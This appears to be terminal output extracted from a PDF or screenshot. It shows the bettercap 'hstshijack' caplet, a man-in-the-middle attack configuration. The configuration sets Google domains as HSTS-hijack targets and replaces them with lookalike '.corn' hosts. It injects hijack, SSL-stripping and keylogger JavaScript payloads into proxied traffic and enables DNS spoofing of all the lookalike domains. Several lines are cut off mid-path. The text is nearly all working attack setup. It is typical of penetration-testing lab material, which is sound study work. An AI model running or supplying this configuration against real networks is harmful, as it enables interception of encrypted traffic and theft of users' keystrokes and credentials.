 /usr/share/bettercap/caplets/hstshijack/hstshijack.cap executed.
/usr/share/bettercap/caplets/hstshijack/hstshijack.cap
# Documentation can be found at https://github.com/bettercap/caplets/tree/master/hstshijack
# Domains assigned to 'hstshijack.targets', 'hstshijack.blockscripts' and 'hstshijack.payloads'
# variables get precendence over those assigned to the 'hstshijack.ignore' variable.
set hstshijack.targets google.com, *.google.com, gstatic.com, *.gstatic.com
set hstshijack.replacements google.corn,*.google.corn,gstatic.corn,*.gstatic.corn
set hstshijack.ssl.domains /usr/share/bettercap/caplets/hstshijack/domains.txt
set hstshijack.ssl.index /usr/share/bettercap/caplets/hstshijack/index.json
set hstshijack.ssl.check true
#set hstshijack.blockscripts example.com,*.example.com
set hstshijack.obfuscate true
set hstshijack.payloads *:/usr/share/bettercap/caplets/hstshijack/payloads/hijack.js,*:/usr/share/bettercap/c
sslstrip.js,*:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js,*.google.com:/usr/share/bettercap/caplet
search.js,google.com:/usr/share/bettercap/caplets/hstshijack/payloads/google-search.js
set hstshijack.ignore captive.apple.com,connectivitycheck.gstatic.com,detectportal.firefox.com,www.msftconn
set http.proxy.script /usr/share/bettercap/caplets/hstshijack/hstshijack.js
http.proxy on
set dns.spoof.domains google.corn,*.google.corn,gstatic.corn,*.gstatic.corn
set dns.spoof.all true